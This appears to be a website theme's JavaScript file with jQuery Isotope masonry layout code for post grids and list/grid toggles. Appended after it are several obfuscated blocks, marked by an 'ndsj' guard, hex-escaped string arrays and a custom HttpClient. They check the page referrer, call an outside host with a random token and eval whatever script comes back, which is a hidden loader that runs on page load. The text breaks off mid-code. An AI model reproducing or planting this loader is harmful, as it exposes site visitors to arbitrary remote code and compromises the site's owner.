					colWidth = function() {
						var w = $container.width(),
							columnNum = 1,
							columnWidth = 0;
						if (w > 1200) {
							columnNum = 3;
						} else if (w > 900) {
							columnNum = 3;
						} else if (w > 600) {
							columnNum = 2;
						} else if (w > 300) {
							columnNum = 2;
						}
						columnWidth = Math.floor(w / columnNum);
						$container.find('.post-item').each(function() {
							var $item = $(this),
								multiplier_w = $item.attr('class').match(/item-w(\d)/),
								multiplier_h = $item.attr('class').match(/item-h(\d)/),
								width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
							//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
							$item.css({
								width: width
								//                            height: height
							});
						});
						return columnWidth;
					},
					isotope = function() {
						$container.isotope({
							resizable: false,
							itemSelector: '.post-item',
							masonry: {
								columnWidth: colWidth()
								//                            gutterWidth: 10
							}
						});
					};
				$('.masonry-list-col4 .post-item a').children('figure').addClass('effect-milo');
				$('.masonry-list-col4 .post-item a figure').children('figcaption').css('display','block');
				isotope();
				$(window).smartresize(isotope);
				$(window).load(isotope);

			});
		}
		masonryListCol3();

		function masonryListCol2(){

			$('.switch-list').on('click', function() {
				$(this).addClass('active');
				$(this).siblings('.switch-grid').removeClass('active')

				/*===iso tope  start===*/
				var $container = $('.masonry-list-col2'),
					colWidth = function() {
						var w = $container.width(),
							columnNum = 1,
							columnWidth = 0;
						if (w > 1200) {
							columnNum = 1;
						} else if (w > 900) {
							columnNum = 1;
						} else if (w > 600) {
							columnNum = 1;
						} else if (w > 300) {
							columnNum = 2;
						}
						columnWidth = Math.floor(w / columnNum);
						$container.find('.post-item').each(function() {
							var $item = $(this),
								multiplier_w = $item.attr('class').match(/item-w(\d)/),
								multiplier_h = $item.attr('class').match(/item-h(\d)/),
								width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
							//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
							$item.css({
								width: width
								//                            height: height
							});
						});
						return columnWidth;
					},
					isotope = function() {
						$container.isotope({
							resizable: false,
							itemSelector: '.post-item',
							masonry: {
								columnWidth: colWidth()
								//                            gutterWidth: 10
							}
						});
					};
				$('.masonry-list-col4 .post-item a').children('figure').removeClass('effect-milo');
				$('.masonry-list-col4 .post-item a figure').children('figcaption').css('display','none');
				isotope();
				$(window).smartresize(isotope);
				$(window).load(isotope);

			});


			$('.switch-grid').on('click', function() {
				$(this).addClass('active');
				$(this).siblings('.switch-list').removeClass('active')
				/*===iso tope  start===*/
				var $container = $('.masonry-list-col2'),
					colWidth = function() {
						var w = $container.width(),
							columnNum = 1,
							columnWidth = 0;
						if (w > 1200) {
							columnNum = 2;
						} else if (w > 900) {
							columnNum = 2;
						} else if (w > 600) {
							columnNum = 2;
						} else if (w > 300) {
							columnNum = 2;
						}
						columnWidth = Math.floor(w / columnNum);
						$container.find('.post-item').each(function() {
							var $item = $(this),
								multiplier_w = $item.attr('class').match(/item-w(\d)/),
								multiplier_h = $item.attr('class').match(/item-h(\d)/),
								width = multiplier_w ? columnWidth * multiplier_w[1] - 7 : columnWidth - 7;
							//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
							$item.css({
								width: width
								//                            height: height
							});
						});
						return columnWidth;
					},
					isotope = function() {
						$container.isotope({
							resizable: false,
							itemSelector: '.post-item',
							masonry: {
								columnWidth: colWidth()
								//                            gutterWidth: 10
							}
						});
					};
				$('.masonry-list-col4 .post-item a').children('figure').addClass('effect-milo');
				$('.masonry-list-col4 .post-item a figure').children('figcaption').css('display','block');
				isotope();
				$(window).smartresize(isotope);
				$(window).load(isotope);

			});
		}
		masonryListCol2();






		function evenGrid(){
			(function ($) {
				var $container = $('.even-grid-list'),
					colWidth = function () {
						var w = $container.width(),
							columnNum = 1,
							columnWidth = 0;
						if (w > 1200) {
							columnNum  = 5;
						} else if (w > 900) {
							columnNum  = 4;
						} else if (w > 600) {
							columnNum  = 3;
						} else if (w > 300) {
							columnNum  = 2;
						}
						columnWidth = Math.floor(w/columnNum);
						$container.find('.item').each(function() {
							var $item = $(this),
								multiplier_w = $item.attr('class').match(/item-w(\d)/),
								multiplier_h = $item.attr('class').match(/item-h(\d)/),
								width = multiplier_w ? columnWidth*multiplier_w[1]-10 : columnWidth-10
//                                height = multiplier_h ? columnWidth*multiplier_h[1]*0.5-4 : columnWidth*0.5-4;
							$item.css({
								width: width
//                                height: height
							});
						});
						return columnWidth;
					},
					isotope = function () {
						$container.isotope({
							resizable: false,
							itemSelector: '.item',
							masonry: {
								columnWidth: colWidth(),
								gutterWidth: 4
							}
						});
					};
				isotope();
				$(window).smartresize(isotope);
			}(jQuery));        }

		evenGrid();

});
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var 